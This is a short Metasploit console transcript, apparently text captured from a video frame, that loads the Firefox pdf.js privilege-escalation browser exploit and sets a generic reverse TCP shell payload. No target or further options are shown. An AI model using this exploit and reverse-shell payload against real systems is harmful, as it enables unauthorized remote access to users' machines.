 msf6 > use exploit/multi/browser/firefox_pdfjs_privilege_escalation
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/browser/firefox_pdfjs_privilege_escalation) > set payload
payload => generic/shell_reverse_tcp
msf6 exploit(multi/browser/firefox_pdfjs_privilege_escalation) >